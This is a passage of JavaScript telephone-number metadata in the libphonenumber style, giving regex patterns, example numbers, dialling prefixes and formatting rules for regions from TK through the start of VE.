				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TJ',
				992,
				'810',
				,
				,
				,
				,
				,
				'8~10',
				,
				[
					[, '(\\d{6})(\\d)(\\d{2})', '$1 $2 $3', ['331', '3317']],
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1 $2 $3', ['[34]7|91[78]']],
					[, '(\\d{4})(\\d)(\\d{4})', '$1 $2 $3', ['3[1-5]']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[0-57-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TK: [
				,
				[, , '[2-47]\\d{3,6}', , , , , , , [4, 5, 6, 7]],
				[, , '(?:2[2-4]|[34]\\d)\\d{2,5}', , , , '3101'],
				[, , '7[2-4]\\d{2,5}', , , , '7290'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TK',
				690,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TL: [
				,
				[, , '7\\d{7}|(?:[2-47]\\d|[89]0)\\d{5}', , , , , , , [7, 8]],
				[, , '(?:2[1-5]|3[1-9]|4[1-4])\\d{5}', , , , '2112345', , , [7]],
				[, , '7[2-8]\\d{6}', , , , '77212345', , , [8]],
				[, , '80\\d{5}', , , , '8012345', , , [7]],
				[, , '90\\d{5}', , , , '9012345', , , [7]],
				[, , , , , , , , , [-1]],
				[, , '70\\d{5}', , , , '7012345', , , [7]],
				[, , , , , , , , , [-1]],
				'TL',
				670,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-489]|70']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['7']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TM: [
				,
				[, , '[1-6]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'(?:1(?:2\\d|3[1-9])|2(?:22|4[0-35-8])|3(?:22|4[03-9])|4(?:22|3[128]|4\\d|6[15])|5(?:22|5[7-9]|6[014-689]))\\d{5}',
					,
					,
					,
					'12345678',
				],
				[, , '6\\d{7}', , , , '66123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TM',
				993,
				'810',
				'8',
				,
				,
				'8',
				,
				'8~10',
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2-$3-$4', ['12'], '(8 $1)'],
					[, '(\\d{3})(\\d)(\\d{2})(\\d{2})', '$1 $2-$3-$4', ['[1-5]'], '(8 $1)'],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['6'], '8 $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TN: [
				,
				[, , '[2-57-9]\\d{7}', , , , , , , [8]],
				[, , '81200\\d{3}|(?:3[0-2]|7\\d)\\d{6}', , , , '30010123'],
				[
					,
					,
					'3(?:001|[12]40)\\d{4}|(?:(?:[259]\\d|4[0-7])\\d|3(?:1[1-35]|6[0-4]|91))\\d{5}',
					,
					,
					,
					'20123456',
				],
				[, , '8010\\d{4}', , , , '80101234'],
				[, , '88\\d{6}', , , , '88123456'],
				[, , '8[12]10\\d{4}', , , , '81101234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TN',
				216,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-57-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TO: [
				,
				[, , '(?:0800|(?:[5-8]\\d\\d|999)\\d)\\d{3}|[2-8]\\d{4}', , , , , , , [5, 7]],
				[, , '(?:2\\d|3[0-8]|4[0-4]|50|6[09]|7[0-24-69]|8[05])\\d{3}', , , , '20123', , , [5]],
				[
					,
					,
					'(?:55[4-6]|6(?:[09]\\d|3[02]|8[15-9])|(?:7\\d|8[46-9])\\d|999)\\d{4}',
					,
					,
					,
					'7715123',
					,
					,
					[7],
				],
				[, , '0800\\d{3}', , , , '0800222', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '55[0-37-9]\\d{4}', , , , '5510123', , , [7]],
				'TO',
				676,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})', '$1-$2', ['[2-4]|50|6[09]|7[0-24-69]|8[05]']],
					[, '(\\d{4})(\\d{3})', '$1 $2', ['0']],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[5-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TR: [
				,
				[, , '4\\d{6}|8\\d{11,12}|(?:[2-58]\\d\\d|900)\\d{7}', , , , , , , [7, 10, 12, 13]],
				[
					,
					,
					'(?:2(?:[13][26]|[28][2468]|[45][268]|[67][246])|3(?:[13][28]|[24-6][2468]|[78][02468]|92)|4(?:[16][246]|[23578][2468]|4[26]))\\d{7}',
					,
					,
					,
					'2123456789',
					,
					,
					[10],
				],
				[
					,
					,
					'56161\\d{5}|5(?:0[15-7]|1[06]|24|[34]\\d|5[1-59]|9[46])\\d{7}',
					,
					,
					,
					'5012345678',
					,
					,
					[10],
				],
				[, , '8(?:00\\d{7}(?:\\d{2,3})?|11\\d{7})', , , , '8001234567', , , [10, 12, 13]],
				[, , '(?:8[89]8|900)\\d{7}', , , , '9001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '592(?:21[12]|461)\\d{4}', , , , '5922121234', , , [10]],
				[, , '850\\d{7}', , , , '8500123456', , , [10]],
				'TR',
				90,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d)(\\d{3})', '$1 $2 $3', ['444'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['512|8[01589]|90'], '0$1', , 1],
					[
						,
						'(\\d{3})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['5(?:[0-59]|61)', '5(?:[0-59]|616)', '5(?:[0-59]|6161)'],
						'0$1',
						,
						1,
					],
					[, '(\\d{3})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24][1-8]|3[1-9]'], '(0$1)', , 1],
					[, '(\\d{3})(\\d{3})(\\d{6,7})', '$1 $2 $3', ['80'], '0$1', , 1],
				],
				[
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['512|8[01589]|90'], '0$1', , 1],
					[
						,
						'(\\d{3})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['5(?:[0-59]|61)', '5(?:[0-59]|616)', '5(?:[0-59]|6161)'],
						'0$1',
						,
						1,
					],
					[, '(\\d{3})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24][1-8]|3[1-9]'], '(0$1)', , 1],
					[, '(\\d{3})(\\d{3})(\\d{6,7})', '$1 $2 $3', ['80'], '0$1', , 1],
				],
				[, , '512\\d{7}', , , , '5123456789', , , [10]],
				,
				,
				[, , '(?:444|811\\d{3})\\d{4}', , , , , , , [7, 10]],
				[, , '444\\d{4}', , , , '4441444', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TT: [
				,
				[, , '(?:[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'868(?:2(?:0[13]|1[5-9]|[23]\\d|4[0-2])|6(?:0[7-9]|1[02-8]|2[1-9]|[3-69]\\d|7[0-79])|82[124])\\d{4}',
					,
					,
					,
					'8682211234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'868(?:(?:2[5-9]|3\\d)\\d|4(?:3[0-6]|[6-9]\\d)|6(?:20|78|8\\d)|7(?:0[1-9]|1[02-9]|[2-9]\\d))\\d{4}',
					,
					,
					,
					'8682911234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'TT',
				1,
				'011',
				'1',
				,
				,
				'1|([2-46-8]\\d{6})$',
				'868$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'868',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '868619\\d{4}', , , , '8686191234', , , , [7]],
			],
			TV: [
				,
				[, , '(?:2|7\\d\\d|90)\\d{4}', , , , , , , [5, 6, 7]],
				[, , '2[02-9]\\d{3}', , , , '20123', , , [5]],
				[, , '(?:7[01]\\d|90)\\d{4}', , , , '901234', , , [6, 7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TV',
				688,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})', '$1 $2', ['2']],
					[, '(\\d{2})(\\d{4})', '$1 $2', ['90']],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['7']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TW: [
				,
				[, , '[2-689]\\d{8}|7\\d{9,10}|[2-8]\\d{7}|2\\d{6}', , , , , , , [7, 8, 9, 10, 11]],
				[
					,
					,
					'(?:2[2-8]\\d|370|55[01]|7[1-9])\\d{6}|4(?:(?:0(?:0[1-9]|[2-48]\\d)|1[023]\\d)\\d{4,5}|(?:[239]\\d\\d|4(?:0[56]|12|49))\\d{5})|6(?:[01]\\d{7}|4(?:0[56]|12|24|4[09])\\d{4,5})|8(?:(?:2(?:3\\d|4[0-269]|[578]0|66)|36[24-9]|90\\d\\d)\\d{4}|4(?:0[56]|12|24|4[09])\\d{4,5})|(?:2(?:2(?:0\\d\\d|4(?:0[68]|[249]0|3[0-467]|5[0-25-9]|6[0235689]))|(?:3(?:[09]\\d|1[0-4])|(?:4\\d|5[0-49]|6[0-29]|7[0-5])\\d)\\d)|(?:(?:3[2-9]|5[2-8]|6[0-35-79]|8[7-9])\\d\\d|4(?:2(?:[089]\\d|7[1-9])|(?:3[0-4]|[78]\\d|9[01])\\d))\\d)\\d{3}',
					,
					,
					,
					'221234567',
					,
					,
					[8, 9],
				],
				[, , '(?:40001[0-2]|9[0-8]\\d{4})\\d{3}', , , , '912345678', , , [9]],
				[, , '80[0-79]\\d{6}|800\\d{5}', , , , '800123456', , , [8, 9]],
				[, , '20(?:[013-9]\\d\\d|2)\\d{4}', , , , '203123456', , , [7, 9]],
				[, , , , , , , , , [-1]],
				[, , '99\\d{7}', , , , '990123456', , , [9]],
				[, , '7010(?:[0-2679]\\d|3[0-7]|8[0-5])\\d{5}|70\\d{8}', , , , '7012345678', , , [10, 11]],
				'TW',
				886,
				'0(?:0[25-79]|19)',
				'0',
				'#',
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d)(\\d{4})', '$1 $2 $3', ['202'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[258]0'], '0$1'],
					[
						,
						'(\\d)(\\d{3,4})(\\d{4})',
						'$1 $2 $3',
						[
							'[23568]|4(?:0[02-48]|[1-47-9])|7[1-9]',
							'[23568]|4(?:0[2-48]|[1-47-9])|(?:400|7)[1-9]',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[49]'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4,5})', '$1 $2 $3', ['7'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '50[0-46-9]\\d{6}', , , , '500123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TZ: [
				,
				[, , '(?:[26-8]\\d|41|90)\\d{7}', , , , , , , [9]],
				[, , '2[2-8]\\d{7}', , , , '222345678'],
				[, , '77[2-9]\\d{6}|(?:6[1-9]|7[1-689])\\d{7}', , , , '621234567'],
				[, , '80[08]\\d{6}', , , , '800123456'],
				[, , '90\\d{7}', , , , '900123456'],
				[, , '8(?:40|6[01])\\d{6}', , , , '840123456'],
				[, , , , , , , , , [-1]],
				[, , '41\\d{7}', , , , '412345678'],
				'TZ',
				255,
				'00[056]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1 $2 $3', ['[89]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[24]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[67]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '(?:8(?:[04]0|6[01])|90\\d)\\d{6}'],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			UA: [
				,
				[, , '[89]\\d{9}|[3-9]\\d{8}', , , , , , , [9, 10], [5, 6, 7]],
				[, , '(?:3[1-8]|4[13-8]|5[1-7]|6[12459])\\d{7}', , , , '311234567', , , [9], [5, 6, 7]],
				[, , '(?:39|50|6[36-8]|7[1-3]|9[1-9])\\d{7}', , , , '501234567', , , [9]],
				[, , '800[1-8]\\d{5,6}', , , , '800123456'],
				[, , '900[239]\\d{5,6}', , , , '900212345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '89[1-579]\\d{6}', , , , '891234567', , , [9]],
				'UA',
				380,
				'00',
				'0',
				,
				,
				'0',
				,
				'0~0',
				,
				[
					[
						,
						'(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						[
							'6[12][29]|(?:3[1-8]|4[136-8]|5[12457]|6[49])2|(?:56|65)[24]',
							'6[12][29]|(?:35|4[1378]|5[12457]|6[49])2|(?:56|65)[24]|(?:3[1-46-8]|46)2[013-9]',
						],
						'0$1',
					],
					[
						,
						'(\\d{4})(\\d{5})',
						'$1 $2',
						[
							'3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6[0135689]|7[4-6])|6(?:[12][3-7]|[459])',
							'3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6(?:[015689]|3[02389])|7[4-6])|6(?:[12][3-7]|[459])',
						],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[3-7]|89|9[1-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[89]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			UG: [
				,
				[, , '800\\d{6}|(?:[29]0|[347]\\d)\\d{7}', , , , , , , [9], [5, 6, 7]],
				[
					,
					,
					'20(?:(?:240|30[67])\\d|6(?:00[0-2]|30[0-4]))\\d{3}|(?:20(?:[017]\\d|2[5-9]|32|5[0-4]|6[15-9])|[34]\\d{3})\\d{5}',
					,
					,
					,
					'312345678',
					,
					,
					,
					[5, 6, 7],
				],
				[, , '726[01]\\d{5}|7(?:[01578]\\d|20|36|[46][0-4]|9[89])\\d{6}', , , , '712345678'],
				[, , '800[1-3]\\d{5}', , , , '800123456'],
				[, , '90[1-3]\\d{6}', , , , '901123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'UG',
				256,
				'00[057]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{5})', '$1 $2', ['202', '2024'], '0$1'],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['[27-9]|4(?:6[45]|[7-9])'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['[34]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			US: [
				,
				[, , '[2-9]\\d{9}|3\\d{6}', , , , , , , [10], [7]],
				[
					,
					,
					'5(?:05(?:[2-57-9]\\d\\d|6(?:[0-35-9]\\d|44))|82(?:2(?:0[0-3]|[268]2)|3(?:0[02]|22|33)|4(?:00|4[24]|65|82)|5(?:00|29|58|83)|6(?:00|66|82)|7(?:58|77)|8(?:00|42|5[25]|88)|9(?:00|9[89])))\\d{4}|(?:2(?:0[1-35-9]|1[02-9]|2[03-589]|3[149]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[01356]|3[0-24679]|4[167]|5[12]|6[014]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[19]|6[1-47]|7[0-5]|8[056])|6(?:0[1-35-9]|1[024-9]|2[03689]|[34][016]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-7]|3[1247]|4[037]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[068]|3[0-289]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}',
					,
					,
					,
					'2015550123',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'5(?:05(?:[2-57-9]\\d\\d|6(?:[0-35-9]\\d|44))|82(?:2(?:0[0-3]|[268]2)|3(?:0[02]|22|33)|4(?:00|4[24]|65|82)|5(?:00|29|58|83)|6(?:00|66|82)|7(?:58|77)|8(?:00|42|5[25]|88)|9(?:00|9[89])))\\d{4}|(?:2(?:0[1-35-9]|1[02-9]|2[03-589]|3[149]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[01356]|3[0-24679]|4[167]|5[12]|6[014]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[19]|6[1-47]|7[0-5]|8[056])|6(?:0[1-35-9]|1[024-9]|2[03689]|[34][016]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-7]|3[1247]|4[037]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[068]|3[0-289]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}',
					,
					,
					,
					'2015550123',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'US',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				1,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['310'], , , 1],
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[24-9]|3(?:[02-9]|1[1-9])']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '($1) $2-$3', ['[2-9]'], , , 1],
				],
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['310'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['[2-9]']],
				],
				[, , , , , , , , , [-1]],
				1,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			UY: [
				,
				[, , '4\\d{9}|[1249]\\d{7}|(?:[49]\\d|80)\\d{5}', , , , , , , [7, 8, 10]],
				[, , '(?:1(?:770|987)|(?:2\\d|4[2-7])\\d\\d)\\d{4}', , , , '21231234', , , [8], [7]],
				[, , '9[1-9]\\d{6}', , , , '94231234', , , [8]],
				[, , '(?:4\\d{5}|80[05])\\d{4}|405\\d{4}', , , , '8001234', , , [7, 10]],
				[, , '90[0-8]\\d{4}', , , , '9001234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'UY',
				598,
				'0(?:0|1[3-9]\\d)',
				'0',
				' int. ',
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['405|8|90'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[124]']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['4'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			UZ: [
				,
				[, , '(?:33|55|[679]\\d|88)\\d{7}', , , , , , , [9]],
				[
					,
					,
					'(?:6(?:1(?:22|3[124]|4[1-4]|5[1-3578]|64)|2(?:22|3[0-57-9]|41)|5(?:22|3[3-7]|5[024-8])|6\\d\\d|7(?:[23]\\d|7[69])|9(?:22|4[1-8]|6[135]))|7(?:0(?:5[4-9]|6[0146]|7[124-6]|9[135-8])|(?:1[12]|8\\d)\\d|2(?:22|3[13-57-9]|4[1-3579]|5[14])|3(?:2\\d|3[1578]|4[1-35-7]|5[1-57]|61)|4(?:2\\d|3[1-579]|7[1-79])|5(?:22|5[1-9]|6[1457])|6(?:22|3[12457]|4[13-8])|9(?:22|5[1-9])))\\d{5}',
					,
					,
					,
					'669050123',
				],
				[
					,
					,
					'(?:(?:33|88|9[0-57-9])\\d{3}|55(?:50[013]|90\\d)|6(?:1(?:2(?:2[01]|98)|35[0-4]|50\\d|61[23]|7(?:[01][017]|4\\d|55|9[5-9]))|2(?:(?:11|7\\d)\\d|2(?:[12]1|9[01379])|5(?:[126]\\d|3[0-4]))|5(?:19[01]|2(?:27|9[26])|(?:30|59|7\\d)\\d)|6(?:2(?:1[5-9]|2[0367]|38|41|52|60)|(?:3[79]|9[0-3])\\d|4(?:56|83)|7(?:[07]\\d|1[017]|3[07]|4[047]|5[057]|67|8[0178]|9[79]))|7(?:2(?:24|3[237]|4[5-9]|7[15-8])|5(?:7[12]|8[0589])|7(?:0\\d|[39][07])|9(?:0\\d|7[079]))|9(?:2(?:1[1267]|3[01]|5\\d|7[0-4])|(?:5[67]|7\\d)\\d|6(?:2[0-26]|8\\d)))|7(?:[07]\\d{3}|1(?:13[01]|6(?:0[47]|1[67]|66)|71[3-69]|98\\d)|2(?:2(?:2[79]|95)|3(?:2[5-9]|6[0-6])|57\\d|7(?:0\\d|1[17]|2[27]|3[37]|44|5[057]|66|88))|3(?:2(?:1[0-6]|21|3[469]|7[159])|(?:33|9[4-6])\\d|5(?:0[0-4]|5[579]|9\\d)|7(?:[0-3579]\\d|4[0467]|6[67]|8[078]))|4(?:2(?:29|5[0257]|6[0-7]|7[1-57])|5(?:1[0-4]|8\\d|9[5-9])|7(?:0\\d|1[024589]|2[0-27]|3[0137]|[46][07]|5[01]|7[5-9]|9[079])|9(?:7[015-9]|[89]\\d))|5(?:112|2(?:0\\d|2[29]|[49]4)|3[1568]\\d|52[6-9]|7(?:0[01578]|1[017]|[23]7|4[047]|[5-7]\\d|8[78]|9[079]))|6(?:2(?:2[1245]|4[2-4])|39\\d|41[179]|5(?:[349]\\d|5[0-2])|7(?:0[017]|[13]\\d|22|44|55|67|88))|9(?:22[128]|3(?:2[0-4]|7\\d)|57[02569]|7(?:2[05-9]|3[37]|4\\d|60|7[2579]|87|9[07]))))\\d{4}',
					,
					,
					,
					'912345678',
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'UZ',
				998,
				'810',
				'8',
				,
				,
				'8',
				,
				'8~10',
				,
				[[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[35-9]'], '8 $1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VA: [
				,
				[
					,
					,
					'0\\d{5,10}|3[0-8]\\d{7,10}|55\\d{8}|8\\d{5}(?:\\d{2,4})?|(?:1\\d|39)\\d{7,8}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11, 12],
				],
				[, , '06698\\d{1,6}', , , , '0669812345', , , [6, 7, 8, 9, 10, 11]],
				[, , '3[1-9]\\d{8}|3[2-9]\\d{7}', , , , '3123456789', , , [9, 10]],
				[, , '80(?:0\\d{3}|3)\\d{3}', , , , '800123456', , , [6, 9]],
				[
					,
					,
					'(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}',
					,
					,
					,
					'899123456',
					,
					,
					[6, 8, 9, 10],
				],
				[, , '84(?:[08]\\d{3}|[17])\\d{3}', , , , '848123456', , , [6, 9]],
				[, , '1(?:78\\d|99)\\d{6}', , , , '1781234567', , , [9, 10]],
				[, , '55\\d{8}', , , , '5512345678', , , [10]],
				'VA',
				39,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'06698',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '3[2-8]\\d{9,10}', , , , '33101234501', , , [11, 12]],
			],
			VC: [
				,
				[, , '(?:[58]\\d\\d|784|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'784(?:266|3(?:6[6-9]|7\\d|8[0-6])|4(?:38|5[0-36-8]|8[0-8])|5(?:55|7[0-2]|93)|638|784)\\d{4}',
					,
					,
					,
					'7842661234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'784(?:4(?:3[0-5]|5[45]|89|9[0-8])|5(?:2[6-9]|3[0-4])|720)\\d{4}',
					,
					,
					,
					'7844301234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , '78451[0-2]\\d{4}', , , , '7845101234', , , , [7]],
				'VC',
				1,
				'011',
				'1',
				,
				,
				'1|([2-7]\\d{6})$',
				'784$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'784',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VE: [
				,
				[, , '[68]00\\d{7}|(?:[24]\\d|[59]0)\\d{8}', , , , , , , [10], [7]],
				[
					,
					,
					'(?:2(?:12|3[457-9]|[467]\\d|[58][1-9]|9[1-6])|[4-6]00)\\d{7}',
					,
					,
					,
					'2121234567',
					,
					,
					,
					[7],
				],
